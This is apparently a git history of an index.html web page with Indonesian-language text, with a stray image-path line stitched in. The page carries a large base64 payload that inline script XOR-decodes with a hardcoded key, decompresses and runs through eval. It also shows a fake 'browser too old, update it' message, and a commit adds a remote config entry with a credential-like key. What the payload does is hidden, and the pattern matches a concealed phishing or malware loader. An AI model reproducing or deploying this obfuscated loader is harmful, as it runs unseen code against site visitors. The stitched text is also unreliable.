qMbCvV5xRB75o29nGAw9otWNDRdhg6c4zElsp8x4kxUIhLGq8AqfzIPBx7qAIGKJLiJVi1Ah0svuUsvt8tFa1+QzUPOo/9jXcVFrFqllVgxjdkerluwnGORWPwymokH0IC29sWrPtTI4n6HqdaiMTuuBgj8ogbOn/ByeOPlFDj2mnJKhQvADu3yIRjphLP9j7bjoz68diM88Yvg59gwtGLrynG0okuzoyUBZFycIyQ8urLFVuftDwTrCtZ5/ARZEFWfjhlI5mIn5x98/pic4fnnZLDFMsm8cNE0+/VYldve4muMd0Rn6ES/0RUWOYn0xF56YY0zwKOijibwmXYuMnT6buU8n6RLnjZnS6i607dung5dnvcOl7uM9oFLGVQIDmNZQKbY5Zseb59KY0/EOLZw3raTEmRHVtKDYUGs9F+s8s5SnWD2yRtabmvXKm/eagxbH1dTK7o/5PDF/KzwOzQMn6r5ehCd7nE4npq3yKMeNn9mckqNoLy/Py/xjAeDzJhsxa07Te82hg+C0LpLHYACjRZCnTVUg+0nMyQx8QgPQtmWmWAqqsfw0UqIq1/DBZRUoPRoJ2vR1YYXfV+EVZ5o+fVUEN0YyP/Mdxz+qIDKBmG8VoANR5IMAv1cPsct1YylT8/[base64]/skOjqBnOqZcV2jVG3RdjuwZdeFsQZDONs+i/O0rXuuntgEzkVlbqkJppykB33UofiXrv87s8Uqq1uPUZG9DnOadI959X7sw3Du93sbVJTHbrFEt3Gn3RvCqFQIfpSWr4M7SzpHhRUOKpaPZtWAGvLXevb0/X4ZYOYvZYnWw1b0mqmGIR+Kq1htarlBDXXYQAjCfY2gh/Kf45eT6byQPraHKCF76dTy1q56gfaqv2D6RqRUcKnuZWN344de1o/fqq28s+PAwjYmQ9Knpp1F4/[base64]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[base64]/6k2IxhVrYfrpwtDYtilRDLFlS4bsJlI+1yBq1vW9x8OPTJLB4m1B9DEGGh57CYatfRNKqi37txqyQeilF7DT6M/MtOhpyHSF+9EsdVSzXxQn602dsy1HwbRA14iQW9dy48fF/1MXmR9CDEF4hzP0BLxugIxUmmpfhMeYm8WuCalu1qtfGF7DZsqnilK63cbOWQsP6XNcC1jHrweUIb5OutYjVVTkYTwu0lCS3GqG/5ozgvmuRZOG/XoGIrinl9RdIMyqeb2JGY5AQdYTz7jH0eyc/8zIps5s/kH9/EHBV5UQAZs67D4xQB626Amo1OLjI7wpPKOvxK//kgUK1Z8/nYBZL1LRgeLImWDpjIAkOqzxEjcPYvqIgi/un6vqyn8ZGUEL/r1Bi33YLCLi34fhgFrG2PkePqyRloEjjGpzWzPjAiAi35BqtuWMOKINnMBgLBNGAKxIixHXWZVAaDTnnSuJNB68XOdLfZh5NnOKx8+mgjlsiErakRJjXk3ERTKKiUezgM7eHMxYQX8lwakbesnH6IpYd4dkK4NtivYVmqUjZQO+b1BQABtGE3D/aGezRILT3nQGm7kvtszeNOEEadot5l1SzBdD/h/mDD11G06S4PIkMVZuZQqMrH3MnUor7vWHnjWah/oYXeaaG/Z31d9qZj8zgtz2TSl5ruAI63exBbMRlB/[base64]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[base64]/[base64]/QYly5DGUOA1fc1anG5hKiaqPzB0FHAEzZDBvpa4HGelpgw+Uj0pqEuMIiSF4ABk2HkUM08hauwMotYo/c25Ldj2t/YXTOs90+PnaPQuwjxvIgNBCV/frRU0vxGEEtrjpAULHSfe8Y3FbuRh8P2ADOzTar1SDwa8jQpgh01eLp01YJ0LPLN8vZWk+GgvMmn7O96YYxLoFjae1/hEk/Ffw+uKeQKSN2A5HpMdRmNKWrlLEUo8n4aEP15mswXLD9Du/q8NqsN9itHuu3S1h5wXGwWQMAyWW4EcSA438BnEWEPavoGbr3CKtloCdO1vYcKE/[base64]/LsB/Y0JvnYLbBeEeHg4F8Asyw5kYpEj7l1tkrJ+8ISfIYtKBLFJkYb7tiIgL8gFSj7293FIbrTIZ6Biz9GJr4x15TmxScgVBPycZwkiD8umUSWObSvAkEQrUZ9uBF7RFMekzSxp6glmaFURmKQP+R9j5yn8aul4/bJXTfBSSeNDk/UqATh9w3msXWC5KPEttcZP7KCScBAkjrtFF4oMhtoCL97ymua0MVCSp+7AizlkWZiwzcf4xCvPIx+OnDXMS0IieuRC8FRGUUcL2XPx00kFlGYK86fyHNZ/44RiIYSNy+5AAxZ6PQYDrUU7cor08hMEfmh00KLCa/9ivRzqYliTlY3VW+bDCni+lZbaJcBx7tiarh3YB3hbPVS73Xn/O8XOA+m8qnGZim71pkKt+dWHF+4mYF3kN3iJ7VygL5G0CiTzIW9HpFll+xg1WVhEE2Hs+wDxLzcF4/8CkYG9hrzBorGsOH8kSip/QpfJvRyDSqywpDcGdC+y9pK7/gWOC5oOrPfqNIWaAvWI/mILlNdd+djZzb2d2Bd0UNpLNg7IMefsnPZ22LcQu/T974rcApWe+hXlqwiRN0jt5Pn/[base64]/8kwWus5R7EzzbZBE6835grnT82Fyyd8xIOqJh+5Lzoe5tfWP9oDWflJEtDgIx9ARPc/6Z6BuglwlbpUEwRXXtTGj6s5PhK0vLPaxrPsU387K7Ndy6Ie0gVT7ylM5QSKgZ0CrTyTXCvHGlfZxolv7iAy1JfTi6wzM/[base64]/PD6cXWwTmryU1rkr07w3MhSvNBCu9Ntx3ESDHpNcwutvtWBEhoDQBmW/NZ4dTpFVblGnavcPmrd52DqzCQz6pQOVW7nM3MatU6LGa88HBmn4i6BcmqSvul+po0VC8jIsNrg90aXgFCiBetWJMIIzir+WUJZS85PN9yqmCVUP2xpc7RZe0m4wDTMhLK/mpeXAGKgppnxukaL8Dy35KVYPhK445R35ALdr62xvJNqEP9KLs2xAbMHkJ3cGw2t/eCXLAf2oWUiQB1gMr3kFWASY8YLALxPUUJTSy1maxlcA1gohH0EOjeq4WY="),k=[192, 171, 54, 158, 232, 215, 252, 66, 223, 10, 32, 130, 63, 121, 182, 183, 207, 69, 254, 102, 213, 251, 84, 222],u=new Uint8Array(s.length),i;for(i=0;i<s.length;i++)u[i]=s.charCodeAt(i)^k[i%k.length];var t=await new Response(new Blob([u]).stream().pipeThrough(new DecompressionStream("deflate-raw"))).text(),n=t.indexOf("\0"),y=d.createElement("style");y.textContent=t.slice(0,n);d.head.append(y);(0,eval)(t.slice(n+1))}catch(e){d.body.textContent="Browser terlalu lama. Perbarui browser kamu."}})()</script>
</body>
</html>

==== commit e5cbfe06: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
 <style>html,body{margin:0;height:100%;background:#fff}</style>
 </head>
 <body>
-<script type="application/json" id="igneel-config">{"bins":[{"id":"6ae1aca2ac6210605a586b89","key":""}]}</script>
+<script type="application/json" id="igneel-config">{"bins":[{"id":"6ae1b28aac6210605a587b1f","key":"$2a$10$GbYh9HuFQV4vzb0RK8Tituefi3kC2XkEGitTdqJJyK5.N7410G/yO"}]}</script>
 <noscript><p style="font:16px system-ui;text-align:center;padding:40px">Aktifkan JavaScript untuk membuka halaman ini.</p></noscript>
 <script>(async()=>{var d=document;try{var s=atob("BBZt7csQSmQ5bd0I1e9iMp1SdN7G/[base64]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[base64]/vL46AVoz0HtNiQJhh3Pwwr9Ij+GEh1/Q+exRNKWswqba4Wh6RpcoblONRoj81InZmqR3zHw+gjjl/5taFhEluakpK1QktTzcMz86TUzGWS1SsobfD8noudYKfa2tm0QxzqM3Ha58DqqbnFqlipUETKsB4vnA5Ck9WtSoJ1WBXJP0DltmZqDSMVGag3F3De7GD2p7bt5/dBketrIxTT0giZaju+mNIedLl1rgqspCzI5E4Lg5Nq/g3mYzfuySGxpGsMbpobRr2w6JbRQELeDtGS19t9FFf974cOFwkG9IKFOXf7OYNM5B6U0TU2qSilv209rbtqu/YvOrEskofQPXSDkvPlUWTJTkL0UmJhEGGOuGo73eot4w6XugERCdXFMpPC7po2OnGqx5UBpS+aNGw/fjIgt9QV78HcfiiSdNvUSLGkMJNS5N02gxk0GrfrH3rv/JrWSlOwCjA1Cx/2/BeP8DCiuoIlSytZr4HzJu73Lg6+eT3r3DPem386zTh1gySsJN0j95Jf7C64eoTWuh1I/PgWgQeCtPAWCp6ccGByIR7znDMPCbRhd/iIiKTk/PSdvAibjnVrKKVzmEPwvvK0uLNLlLpKwRehrgbMwY4mqnb1i/kGjhUuj83Bn2pmCNtfzFvrJ5UZDhBZjrVba1n+ABiDk0snOzImeImmMO4Z0zGO8A+BDaZ1vAUr30ebuwPyzFaiCBONL5dqXZA2DBc/drbn+3OiklK7QKEnqmpbOcHK6DA+vv+PS0zZD+nRP79cQ5wGKd903MJnWkJBHura4xqMhQvkAPZWyEEclqkboxhUQ2x7xnXX1jtYTVhHUDwTeQVDXN5ZemZxfTzi3C79I8SsbLWU6taSzcmnITPtnCJl1tzaHWX80x/+dEXzNDA64GUUWDw4dIuRQKi+bdLgB2CpNBqcgr3ZQ9A3z2lGeBehQ1PbMJ7HuEjYDBx7JCmgb4nyUiv47y8J81zR6mCBQzM1LMXW0GoUrDi5QHd2DMlZ5qypbt0qcrY7RTMLKxMgiM4Nms+F17vSH/TTorQkmw8WJkY3Km7qpmzDILjll4Md67Mvch3E4Iml6YILjHuO3wscjBkCTWYBWOyqAjuD4/0stRuPI1zz/4EzJs5BL946e/I296X0NQ56HO7IB+kA6gLVkYjOlJLm4OwPXHnKKprYSwfycKj8zjTeHfuvpqXWBlbfHCbEgRvm3OoRXgigmL47ffJYBUfktDKZO1Tm44pA+Yi2s1mmzOLbTfP6w0QX9l2Zswv61FzYWvikHiJmEnPRMVvgrIqEBVqLGTVOC4mW8uf+FX935ED4aBcbBzgk4/E+Pq0Yui7UGKvY1ygEdKHbh/akE4FBxQS//Z/gvH5B2PQmEJr8U4n5oZ3I3FhJhZpMYtakGpjsGxOnuZ4ZkDI+cgiKVRtSFQCZbE99bVXRQMS8MzOgOyBiF28w8zS4O9z4zqTyS/DZBHDig1PzmJZTM+t8WujCaaF/[base64]/hwJM2iG0Iram2iRD24AEjVyprkcBazBoYVxNy1fhPVEVtIQm26EEqNtkIEma8+ajsE1wP+NYJi35kiDPI2TDy4MFT/sH05n2mbQ4fwhjX6W0Vr70ko7kQT4Zo7YCyJYI+fvc5pUBm0yi4VkcWNwsK/